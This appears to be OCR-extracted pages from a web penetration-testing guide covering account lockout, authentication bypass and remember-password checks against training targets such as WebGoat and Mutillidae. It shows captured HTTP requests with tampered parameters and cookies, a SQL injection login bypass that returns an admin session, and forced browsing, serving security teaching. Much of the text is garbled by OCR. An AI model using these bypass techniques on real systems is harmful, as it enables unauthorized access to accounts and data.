| X-Ser | ved-By: cache-sin18023 | -SIN    |                             |         |     |     |        |      |                      |
| X-Cac | ne: MÍSS               |         |                             |         |     |     |        |      |                      |
| X-Cac | ne-Hits: O             |         |                             |         |     |     |        |      |                      |
| X-Tim | er: S1514971351.260291 | ,VSO,VE | 866                         |         |     |     |        |      |                      |
| Serve | r: snooserv            | . ,     |                             |         |     |     |        |      |                      |

{"json": {"errors": [], "data": {"need\_https": true, "modhash": "qdxxx26v0zc3439a64184bea99d0e136bcdecf27e3bb946565", "cookie":
"33658984317,2018-01-03T01:22:31,6880d8f7a6243b2ff48e5169372b44beef339c98"}}

- Make sure application warn user when they are approaching lockout thread hold
- A CAPTCHA may hinder brute force attack, but they can not replace a lockout mechanism.

| Username<br>https://www.zotero.org/ <username></username> |  |
|-----------------------------------------------------------|--|
| Email                                                     |  |
| Confirm Email                                             |  |
| Password                                                  |  |
| Verify Password                                           |  |
| V I'm not a robot                                         |  |
| Register                                                  |  |

- Try for bypass lockout time out
- List all ways to unlocked account of website, Make sure they are secure

# 4. Testing for bypassing authentication schema

How to test

• Parameter modification

When the application verifies a successful log in on the basis of a fixed value parameters. A user could modify these parameters to gain access to the protected areas without providing valid credentials.

| Stage 1<br>Stage 1: Bypass Presentational Layer Access Control.<br>As regular employee "Tom", exploit weak access control to use the Delete function from the<br>Staff List page. Verify that Tom's profile can be deleted. The passwords for users are their<br>given names in lowercase (e.g. the password for Tom Cat is "tom").                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Goat Hills Financial<br>Human Resources                                                                                                    |
| Welcome Back Larry - View Profile Page                                                                                                    |
| First Name:Last Name:StoogeStreet:9175 Guilford RdCity/State:New York, NYPhone:443-689-0192Start Date:1012000SSN:386-09-5451Salary:55000Credit Card:2578546969853547Credit Card Limit:5000Comments:Does not work well with othersDisciplinary Explanation:Disc. Dates:Disciplinary Explanation:Disc. Dates:10106Constantly harassing coworkersManager:102                                                                                                    |
| Hidden field         [employee_id]         101         ListStaff         EditProfile         ASPECT         SECURITY         Original request         Edited request         Original request         Edited request         Original request                                                                                                    |
| Raw Params Headers Hex                                                                                                    |
| <pre>Host: 192.168.222.136<br/>User-Agent: Mozilla/S.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0<br/>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br/>Accept-Language: en-GB,en;q=0.5<br/>Accept-Encoding: gzip, deflate<br/>Referer: http://192.168.222.136/WebGoat/attack?Screen=65&amp;menu=200<br/>Content-Type: application/x-www-form-urlencoded<br/>Content-Length: 34<br/>Cookie: PHPSESSID=64j19fe4qjbtjmcp4vovgvkbq1; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada;<br/>Authorization: Basic d2Vi229hdDp32WJnb2F0<br/>Connection: close<br/>Upgrade-Insecure-Requests: 1<br/>Cache-Control: max-age=0</pre> |

employee\_id=101&action=ViewProfile

| Origina                                                                                                    | al request | Edited requ | uest | Original response | Auto-modified response |  |
|----------------------------------------------------------------------------------------------------|------------|-------------|------|-------------------|------------------------|--|
| Raw                                                                                                    | Params     | Headers     | Hex  |                   |                        |  |
| POST /WebGoat/attack?Screen=65&menu=200 HTTP/1.1                                                                    |            |             |      |                   |                        |  |
| Host: 192.168.222.136                                                                                               |            |             |      |                   |                        |  |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0                          |            |             |      |                   |                        |  |
| <pre>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8</pre>                                  |            |             |      |                   |                        |  |
| Accept-Language: en-GB,en;q=0.5                                                                                     |            |             |      |                   |                        |  |
| Accept-Encoding: gzip, deflate                                                                                      |            |             |      |                   |                        |  |
| Referer: http://192.168.222.136/WebGoat/attack?Screen=65&menu=200                                                   |            |             |      |                   |                        |  |
| Content-Type: application/x-www-form-urlencoded                                                                     |            |             |      |                   |                        |  |
| Content-Length: 34                                                                                                  |            |             |      |                   |                        |  |
| Cookie: PHPSESSID=64j19fe4qjbtjmcp4vovgvkbql; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada; |            |             |      |                   |                        |  |
| Authorization: Basic d2ViZ29hdDp3ZWJnb2F0                                                                           |            |             |      |                   |                        |  |
| Connection: close                                                                                                   |            |             |      |                   |                        |  |
| Upgrade-Insecure-Requests: 1                                                                                        |            |             |      |                   |                        |  |
| Cache-Control: max-age=0                                                                                            |            |             |      |                   |                        |  |
|                                                                                                    |            |             |      |                   |                        |  |

#### employee\_id=102&action=ViewProfile

Stage 1 Stage 1: Bypass Presentational Layer Access Control. As regular employee 'Tom', exploit weak access control to use the Delete function from tl Staff List page. Verify that Tom's profile can be deleted. The passwords for users are thei given names in lowercase (e.g. the password for Tom Cat is "tom").

| E .                                                                                                    | Goat Human R                                                                                                  | <b>lills Fina</b><br>esources                                                                                | ncial                                                                  |        |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------|--------|
| Welcon                                                                                                    | ne Back Larry                                                                                                 | - View Profile Pag                                                                                           | e                                                                      | J      |
| First Name:<br>Street:<br>Phone:<br>SSN:<br>Credit Card:<br>Comments:<br>Disciplinary I<br>Hit Curly ove<br>Manager: | Moe<br>3013 AMD Ave<br>443-938-5301<br>936-18-4524<br>NA<br>Very domination<br>Explanation:<br>ar head<br>112 | Last Name:<br>City/State:<br>Start Date:<br>Salary:<br>Credit Card Limit<br>g over Larry and<br>Disc. Dates: | Stooge<br>New York, NY<br>3082003<br>140000<br>t: 0<br>Curly<br>101013 |        |
| Hidde<br>[empl                                                                                                    | n field<br>oyee_id]                                                                                           | Hidden<br>[emplo                                                                                             | i field<br>byee_id]                                                    | Logout |
| ListStaff                                                                                                    |                                                                                                    | EditProfile                                                                                                  | A 9                                                                    | PECT   |

Session manipulate •

| Intercept HTTP history WebSockets history Options                                           |                                    |                                 |             |                                                                                                    |  |  |
|---------------------------------------------------------------------------------------------|------------------------------------|---------------------------------|-------------|----------------------------------------------------------------------------------------------------|--|--|
| Request to http://192.168.222.136:80                                                        |                                    |                                 |             |                                                                                                    |  |  |
| Forward Drop Intercept is on Action                                                         |                                    |                                 |             |                                                                                                    |  |  |
| Raw Params Headers Hex                                                                      |                                    |                                 |             |                                                                                                    |  |  |
| GET /mutillidae/index.php?popUpNotificationCode=AU1 HTTP/1.1                                |                                    |                                 |             |                                                                                                    |  |  |
| Host: 192.168.2                                                                             | 22.136                             |                                 |             |                                                                                                    |  |  |
| User-Agent: Moz                                                                             | illa/5.0 (Windows NT 1)            | D.O; Win64; x64; rv:57.0) Gecko | /20100101 : | Firefox/57.0                                                                                                    |  |  |
| Accept: text/ht                                                                             | m1, application/xhtml+xi           | ml,application/xml;q=0.9,*/*;q= | 0.8         |                                                                                                    |  |  |
| Accept-Language                                                                             | : en-GB, en; q=0.5                 |                                 |             |                                                                                                    |  |  |
| Accept-Micoding: grip, deflate                                                              |                                    |                                 |             |                                                                                                    |  |  |
| Cookie: showhin                                                                             | ts=1: username=user: u             | id=23: PHPSRSSID=64il9fe4dibtim | cp4vovavkb  | gl: acomendivids=swingset jotto phyph2 redwine: acgroupswithpersist=pada                                                             |  |  |
| Connection: close                                                                           |                                    |                                 |             |                                                                                                    |  |  |
| Turrade-Inserure-Bennets' ]                                                                 |                                    |                                 |             |                                                                                                    |  |  |
| Cache-Control:                                                                              | max-age=0                          |                                 |             |                                                                                                    |  |  |
|                                                                                             |                                    |                                 |             |                                                                                                    |  |  |
| 2 × 3 × 4 ×                                                                                 |                                    |                                 |             |                                                                                                    |  |  |
| Go         Cancel <iv< td="">         &gt;iv           Target: http://192.168.222.136</iv<> |                                    |                                 |             |                                                                                                    |  |  |
| Request Response                                                                            |                                    |                                 |             | Response                                                                                                    |  |  |
|                                                                                             |                                    |                                 |             |                                                                                                    |  |  |
| Raw Params Hea                                                                              | Raw Params Headers Hex HTML Render |                                 |             |                                                                                                    |  |  |
| GET request to /mutilidae/index.php HTTP/1.1 200 0K                                         |                                    |                                 |             |                                                                                                    |  |  |
| Туре                                                                                        | Name                               | Value                           | Add         | Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-lubuntu4.30 with Suhosin-Patch                                               |  |  |
| URL                                                                                         | popUpNotificationCode              | AU1                             |             | proxy_html/3.0.1 mod_python/3.3.1 Python/2.6.5 mod_ssl/2.2.14 OpenSSL/0.9.8k<br>Physion Pacsenger/4.0.38 mod_perl/2.0.4 Perl/w5.10.1 |  |  |
| Cookie                                                                                      | showhints                          | 1                               | Remove      | X-Powered-By: PHP/5.3.2-lubuntu4.30                                                                                                  |  |  |
| Cookie                                                                                      | username                           | user                            |             | Logged-In-User: admin                                                                                                    |  |  |
| Cookie                                                                                      | uid                                | 1                               | Up          | Vary: Accept-Encoding<br>Content-Length: 46120                                                                                       |  |  |
| Cookie                                                                                      | PHPSESSID                          | 64j9fe4qjbtjmcp4vovgvkbq1       |             | Connection: close                                                                                                    |  |  |
|                                                                                             |                                    |                                 | Down        | Content-Type: text/html                                                                                                    |  |  |
|                                                                                             |                                    |                                 |             |                                                                                                    |  |  |

• SQL Injection

=

SQL Injection is a widely known attack technique. This section is not going to describe this technique in detail as there are several sections in this guide that explain injection techniques beyond the scope of this section.

| Original request Edited request Response                                                               |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| Raw Params Headers Hex                                                                                 |  |  |  |  |  |  |
| POST /mutillidae/index.php?page=login.php HTTP/1.1                                                     |  |  |  |  |  |  |
| Host: 192.168.222.136                                                                                  |  |  |  |  |  |  |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0             |  |  |  |  |  |  |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8                                |  |  |  |  |  |  |
| Accept-Language: en-GB,en;q=0.5                                                                        |  |  |  |  |  |  |
| Accept-Encoding: gzip, deflate                                                                         |  |  |  |  |  |  |
| Referer: http://192.168.222.136/mutillidae/index.php?page=login.php                                    |  |  |  |  |  |  |
| Content-Type: application/x-www-form-urlencoded                                                        |  |  |  |  |  |  |
| Content-Length: 51                                                                                     |  |  |  |  |  |  |
| Cookie: showhints=1; PHPSESSID=64j19fe4qjbtjmcp4vovgvkbq1; acopendivids=swingset,jotto,phpbb2,redmine; |  |  |  |  |  |  |
| Connection: close                                                                                      |  |  |  |  |  |  |
| Upgrade-Insecure-Requests: 1                                                                           |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |

username=a&password=a&login-php-submit-button=Login

|   | Original request | Edited request | Response |
|---|------------------|----------------|----------|
| 1 | Original convert | Edited request | Deeneer  |

Raw Params Headers Hex POST /mutillidae/index.php?page=login.php HTTP/1.1 Host: 192.168.222.136 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-GB, en; q=0.5 Accept-Encoding: gzip, deflate Referer: http://192.168.222.136/mutillidae/index.php?page=login.php Content-Type: application/x-www-form-urlencoded Content-Length: 64 Cookie: showhints=1; PHPSESSID=64j19fe4qjbtjmcp4vovgvkbq1; acopendivids=swingset,jotto,phpbb2,redmine; Connection: close Upgrade-Insecure-Requests: 1

username=a' or l=l --+ &password=a&login-php-submit-button=Login

| Original request Edited request Response                            |  |  |  |  |  |
|---------------------------------------------------------------------|--|--|--|--|--|
| Raw Headers Hex HTML Render                                         |  |  |  |  |  |
| HTTP/1.1 302 Found                                                  |  |  |  |  |  |
| Date: Mon, 15 Jan 2018 08:42:03 GMT                                 |  |  |  |  |  |
| Server: Apache/2.2.14 (Ubuntu) mod mono/2.4.3 PHP/5.3.2-lubuntu4.30 |  |  |  |  |  |
| mod per1/2.0.4 Per1/v5.10.1                                         |  |  |  |  |  |
| X-Powered-By: PHP/5.3.2-lubuntu4.30                                 |  |  |  |  |  |
| Set-Cookie: username=admin                                          |  |  |  |  |  |
| Set-Cookie: uid=1                                                   |  |  |  |  |  |
| Location: index.php?popUpNotificationCode=AU1                       |  |  |  |  |  |
| Logged-In-User: admin                                               |  |  |  |  |  |
| Vary: Accept-Encoding                                               |  |  |  |  |  |
| Content-Length: 50385                                               |  |  |  |  |  |
| Connection: close                                                   |  |  |  |  |  |
| Content-Type: text/html                                             |  |  |  |  |  |

• Direct page request (Forced Browsing)

If a web application implements access control only on the log in page, the authentication schema could be bypassed.


| 1 × 2 × 3 × 4 ×                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Go Cancel < I > I                                                                                                    | Target: http://192.168.222.136 🖉 🙎                                                                                                    |
| Request                                                                                                    | Response                                                                                                    |
| Raw Params Headers Hex                                                                                                    | Raw Headers Hex HTML Render                                                                                                    |
| <pre>New Params   Headers   Hex<br/>PBT / V=Noca/ xtacks?Screene37&amp;semu=1400&amp;succeeded=yes HTTP/1.1<br/>Host: 192.168.222.136<br/>User-Agent: Mosila/s.0 (Windows NT 10.0; Wind4; x64; rv:58.0) Gecko/20100101 Firefox/58.0<br/>Accept:text/htal,application/xhtaltxml,application/xml;q=0.5,*/*;q=0.8<br/>Accept=Incoding: gsip, deflate<br/>Cookie: dbx=postmetarggsthie=0-,1-,2-,3-,4-,5-,6-tadvancedstuff=0-,1-,2-;<br/>acopendivid=suing=t,jotto.phybh2.redmine; acgroupsvibpersist=mada;<br/>PBP83851Degradbodf Hnouxasi;pmb3bz1; J385310HD=F106485C052[J736D6AC87137C0276;<br/>_cyclone_sersion=BAh7B0txDBNt_DBNtsObLAVD1P1F1812E7U4NBMyMDhAD04HjAzMW1ThBEZDe4His<br/>C2B3vANFiF5jc3balXshoudi;fmb3bz1; J385310HD=F106485C052[J73F26AC845H100];fxecHin2[LVUZq0<br/>UBB3jxABg1D13D-5445D06fac052d045Db4C36Aa47C5d6e1700; security_level=0<br/>Athtoriation: Basic dd052d045Db4C36Aa47C5d6e1700; security_level=0<br/>Commetion: close<br/>Upgrade=Insecure-Requests: 1</pre> | Paw       Readers       Heat       Nendore         Choose another language:       Engl.       *         Choose another language:       Engl.       *         Forced Browsing       How to work with.       *         VetCoat       WetCoat       *         ** Tour goal should be to try to guedowto the index complain "High "High "How to very language"       *         ** The work with index of the index complain "High "High "High "High "How to Perform Forced Browsing Attacks         ** The poplication doesn't check for the complane may language on the index of the index of the index |

• Session ID Predict

Many web applications manage authentication by using session identifiers (session IDs). Therefore, if session ID generation is predictable, a malicious user could be able to find avalid session ID and gain unauthorized access to the application, impersonating a previously authenticated user.

Tools

- Burp Suite
- ZAP
- WebGoat

# 5. Test remember password functionality

| W Wo           | RDPR     | RESS      |
|----------------|----------|-----------|
| Username:      |          |           |
| admin          |          |           |
| Password:      |          |           |
| ••••           |          |           |
| Remember me    |          |           |
|                |          | Login »   |
| « Back to blog | Register | Lost your |

How to Test:

• Look for password being stored in a cookie. Examine the cookies stored by the application. Verify that the credentials are not stored in clear text, but are hased.

| 457                                                                                                    | http://192.168.222.136                                                                                                    | POST                                                                                                    | /wordpress/wp-login.php                                                                                                    |                                            | <b>v</b>                                    | 302                                                                 | 866                                               | HTML                                              | php                          |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------|---------------------------------------------|---------------------------------------------------------------------|---------------------------------------------------|---------------------------------------------------|------------------------------|
| 458                                                                                                    | http://192.168.222.136                                                                                                    | GET                                                                                                    | /wordpress/wp-admin/                                                                                                    |                                            |                                             | 200                                                                 | 9935                                              | HTML                                              |                              |
| 459                                                                                                    | http://detectoortal.firefox.com                                                                                                    | n GET                                                                                                    | /success txt                                                                                                    |                                            |                                             | 200                                                                 | 379                                               | text                                              | txt                          |
| -                                                                                                    | http://detectportal.incrox.com                                                                                                    | U OLI                                                                                                    | 75000033.04                                                                                                    |                                            |                                             | 200                                                                 | 515                                               | 10AL                                              | 0.1                          |
| -                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                            |                                             |                                                                     |                                                   |                                                   |                              |
| Red                                                                                                    | uest Response                                                                                                    |                                                                                                    |                                                                                                    |                                            |                                             |                                                                     |                                                   |                                                   |                              |
| _                                                                                                    | ~ ~ ~                                                                                                    |                                                                                                    |                                                                                                    |                                            |                                             |                                                                     |                                                   |                                                   |                              |
| Ra                                                                                                    | w Params Headers Hex                                                                                                    |                                                                                                    |                                                                                                    |                                            |                                             |                                                                     |                                                   |                                                   |                              |
| POST                                                                                                    | /wordpress/wp-login.ph                                                                                                    | p HTTP/1.1                                                                                                    |                                                                                                    |                                            |                                             |                                                                     |                                                   |                                                   |                              |
| Host:                                                                                                    | 192.168.222.136                                                                                                    |                                                                                                    |                                                                                                    |                                            |                                             |                                                                     |                                                   |                                                   |                              |
| User-                                                                                                    | Agent: Mozilla/5.0 (Wi                                                                                                    | ndows NT 10                                                                                                    | ).0; Win64; x64; rv:58.                                                                                                    | 0) Gecko/2010                              | 0101 Fire                                   | fox/58.0                                                            |                                                   |                                                   |                              |
| Accep                                                                                                    | t: text/html,applicati                                                                                                    | on/xhtml+x                                                                                                    | al, application/xml;q=0.                                                                                                    | 9,*/*;q=0.8                                |                                             |                                                                     |                                                   |                                                   |                              |
| Accep                                                                                                    | t-Language: en-GB,en;g                                                                                                    | [=0.5                                                                                                    |                                                                                                    |                                            |                                             |                                                                     |                                                   |                                                   |                              |
| Accep                                                                                                    | t-Encoding: gzip, defl                                                                                                    | ate                                                                                                    |                                                                                                    |                                            |                                             |                                                                     |                                                   |                                                   |                              |
| Refei                                                                                                    | er: http://192.168.222                                                                                                    | .136/wordp                                                                                                    | ess/wp-login.php                                                                                                    |                                            |                                             |                                                                     |                                                   |                                                   |                              |
| Conte                                                                                                    | ent-Type: application/x                                                                                                    | -www-form-w                                                                                                    | urlencoded                                                                                                    |                                            |                                             |                                                                     |                                                   |                                                   |                              |
| Conte                                                                                                    | ent-Length: 82                                                                                                    |                                                                                                    |                                                                                                    |                                            |                                             |                                                                     |                                                   |                                                   |                              |
| Cook                                                                                                    | e: dbx-postmeta=grabit                                                                                                    | =0123                                                                                                    | 3456-&advancedsti                                                                                                    | aff=012-:                                  | security                                    | level=0; a                                                          | copendiv                                          | rids=swings                                       | set.iottc                    |
| Conne                                                                                                    | ection: close                                                                                                    | /- //                                                                                                    | , , , , , , ,                                                                                                    |                                            |                                             |                                                                     |                                                   |                                                   | ,,                           |
| Increase                                                                                                    | do-Incomic-Borniette:                                                                                                    | 1                                                                                                    |                                                                                                    |                                            |                                             |                                                                     |                                                   |                                                   |                              |
|                                                                                                    |                                                                                                    | -                                                                                                    |                                                                                                    |                                            |                                             |                                                                     |                                                   |                                                   |                              |
| 10g=a                                                                                                    | http://192.168.222.136 PO                                                                                                    | srme= forever                                                                                                    | s/wp-login.php ✓                                                                                                    | redirect_to=wp                             | -admin*2F<br>866 HT<br>9935 HT              | ML php                                                              | Broke                                             | n WordPress &rsa                                  | -                            |
| 457<br>458<br>459                                                                                                    | http://192.168.222.136         PO           http://192.168.222.136         GE           http://192.168.222.136         GE                                                                                                    | ST /wordpres                                                                                                    | svp-login.php √<br>s/wp-login.php √                                                                                                    | redirect_to=wp<br>302<br>200<br>200        | e-admin\$2F<br>866 HT<br>9935 HT<br>379 te  | ML php<br>ML                                                        | Broke                                             | n WordPress &rsa                                  | -                            |
| 10g=a<br>457<br>458<br>459<br>◀                                                                                                    | http://192.168.222.136         PO           http://192.168.222.136         GE           http://detectportal.firefox.com         GE                                                                                                    | ST /wordpres<br>T /wordpres<br>T /success.t                                                                                                    | submit=Login+%C2%BB&n<br>s/wp-login.php √<br>s/wp-admin/<br>xt                                                                                                    | redirect_to=wp<br>302<br>200<br>200        | 9-admin\$2F<br>866 HT<br>9935 HT<br>379 tex | ML php<br>ML<br>tt txt                                              | Broke                                             | n WordPress &rsa                                  | <u>-</u><br>                 |
| 10g=a<br>457<br>458<br>459<br>◀                                                                                                    | http://192.168.222.136         PO           http://192.168.222.136         GE           http://detectportal.firefox.com         GE                                                                                                    | rme=forever                                                                                                    | s <b>(up:login.php</b> √<br>s/wp-login.php √<br>s/wp-admin/<br>xt                                                                                                    | redirect_to=wp<br>302<br>200<br>200        | 9-admin\$2F<br>866 HT<br>9935 HT<br>379 te  | ML php<br>ML<br>tt txt                                              | Broke                                             | n WordPress &rsa                                  | -<br>                        |
| 10g=a<br>457<br>458<br>459<br>◀<br>Requ                                                                                                    | http://192.168.222.136         PO           http://192.168.222.136         GE           http://192.168.222.136         GE           http://detectportal.firefox.com         GE           eest         Response                                                                                                    | rme= <mark>foreve</mark><br>ST /wordpres<br>T /wordpres<br>T /success.t                                                                                                    | svbmit=Login+%C2%BB&i<br>s/wp-login.php √<br>s/wp-admin/<br>xt                                                                                                    | 302<br>200<br>200                          | 0-admin\$2F<br>866 HT<br>9935 HT<br>379 tep | ML php<br>ML<br>tt txt                                              | Broke                                             | n WordPress &rsa                                  | -<br>                        |
| 1 o g= a<br>457<br>458<br>459<br>◀<br>Requ<br>Raw                                                                                                    | http://192.168.222.136         PO           http://192.168.222.136         GE           http://192.168.222.136         GE           http://detectportal.firefox.com         GE           eest         Response           Headers         Hex                                                                                                    | rme=forever<br>ST /wordpres<br>T /wordpres<br>T /success.t                                                                                                    | svbmit=Login+%C2%BB&n<br>s/wp-login.php √<br>s/wp-admin/<br>xt                                                                                                    | redirect_to=wp<br>302<br>200<br>200        | 0-admin%2F<br>866 HT<br>9935 HT<br>379 tex  | ML php<br>ML<br>tt txt                                              | Broke                                             | n WordPress &rsa                                  | -<br>                        |
| 1 o g= a<br>457<br>458<br>459<br>◀<br>Requ<br>Raw<br>HTTP/2                                                                                                    | http://192.168.222.136         PO           http://192.168.222.136         GE           http://192.168.222.136         GE           http://detectportal.firefox.com         GE           est         Response           Headers         Hex          1         302         Found                                                                                                    | rme=forever<br>IST /wordpres<br>IT /wordpres<br>IT /success.t                                                                                                    | svbmit=Login+%C2%BB&i<br>s/wp-login.php √<br>s/wp-admin/<br>xt                                                                                                    | redirect_to=wp<br>302<br>200<br>200        | 0-admin%2F<br>866 HT<br>9935 HT<br>379 te   | ML php<br>ML<br>tt txt                                              | Broke                                             | n WordPress &rsa                                  |                              |
| 1 og=a<br>457<br>458<br>459<br>Requ<br>Raw<br>HTTP/1<br>Date:                                                                                                    | http://192.168.222.136         PO           http://192.168.222.136         GE           http://detectportal.firefox.com         GE           west         Response           Headers         Hex          1         302         Found           Fri, 02         Mar. 2018         03:07:16                                                                                                    | rme=forever                                                                                                    | svbmit=Login+%C2%BB&i<br>s/wp-login.php √<br>s/wp-admin/<br>xt                                                                                                    | redirect_to=wp<br>302<br>200<br>200        | 9-admin\$2F<br>866 HT<br>9935 HT<br>379 te  | ML php<br>ML<br>tt bxt                                              | Broke                                             | n WordPress &rsa                                  |                              |
| 457<br>458<br>459<br>Requ<br>Raw<br>HTTP/<br>Date:<br>Server                                                                                                    | http://192.168.222.136         PO           http://192.168.222.136         GE           http://192.168.222.136         GE           http://192.168.222.136         GE           http://192.168.222.136         GE           http://192.168.222.136         GE           http://192.168.222.136         GE           http://192.168.222.136         GE           http://192.168.222.136         GE           http://192.168.222.136         GE           iest         Response           Headers         Hex          1 302 Found         Frij. 02 Mar 2018 03:07:16 GF           Frij. 02 Mar 2018 03:07:16 GF         Headers                                                                                                    | rme=forever<br>ST /wordpres<br>T /wordpres<br>T /success.t                                                                                                    | Ksubmit=Login+%C2%BB&i<br>s/wp-login.php ✓<br>s/wp-admin/<br>xt<br>HP/5.3.2-lubuntu4.30 with Su                                                                                                  | redirect_to=wp<br>302<br>200<br>200<br>200 |                                             | ML php<br>ML<br>tt txt<br>mod_python/3                              | Broke                                             | n WordPress &rsa                                  | 551/2.2.14                   |
| 457<br>458<br>459<br>Requ<br>Raw<br>HTTP/<br>Date:<br>Server<br>mod_pe                                                                                                    | Intp://192.168.222.136         PO           http://192.168.222.136         GE           http://192.168.222.136         GE           http://192.168.222.136         GE           http://192.168.222.136         GE           http://192.168.222.136         GE           http://192.168.222.136         GE           http://192.168.222.136         GE           Headers         Hex                                                                                                    | rme=foreve:<br>ST /wordpres<br>T /wordpres<br>T /success.t                                                                                                    | svbmit=Login+%C2%BB&1<br>s/wp-login.php /<br>s/wp-admin/<br>xt<br>HP/5.3.2-lubuntu4.30 with Su                                                                                                   | redirect_to=wp<br>302<br>200<br>200<br>200 | <pre></pre>                                 | ML php<br>ML<br>d bd<br>mod_python/3                                | Broke                                             | n WordPress &rsa                                  |                              |
| 457<br>458<br>459<br>Require<br>Raw<br>HTTP/<br>Date:<br>Serve:<br>mod_po<br>X-Pow<br>Expire                                                                                                   | http://192.168.222.136         PO           http://192.168.222.136         GE           http://192.168.222.136         GE           http://192.168.222.136         GE           http://192.168.222.136         GE           http://192.168.222.136         GE           iest         Response           Headers         Hex          1         302           Found         Fri., 02           Fri., 02         Nar. 2018           sci.2.2.14         (Ubuntu) mode           sci.2.2.2.14         (Ubuntu) mode           sci.2.2.3.2.14         Ubuntu) 100           sci.2.14         (Ubuntu) 100           sci.2.14         (Ubuntu) 100           sci.2.14         (Ubuntu) 100           sci.2.14         (Ubuntu) 100           sci.2.14         (Ubuntu) 100           sci.2.14         (Ubuntu) 100           sci.2.14         (Ubuntu) 100           sci.2.14         (Ubuntu) 100           sci.2.14         (Ubuntu) 100           sci.2.14         (Ubuntu) 100           sci.2.14         (Ubuntu) 100           sci.2.14         (Ubuntu) 100                                                                                                   | rme=foreve:<br>ST /wordpres<br>T /wordpres<br>T /success.t<br>II<br>I_mono/2.4.3 P.<br>30<br>0 GMT                                                                                                    | svphoin = Login+%C2%BB&1<br>s/wp-loginphp /<br>s/wp-admin/<br>xt<br>HP/5.3.2-lubuntu4.30 with Su                                                                                                 | redirect_to=wp<br>302<br>200<br>200        |                                             | ML php<br>ML<br>dt bd<br>mod_python/3                               | Broke                                             | n WordPress &rsa                                  | 551/2.2.14                   |
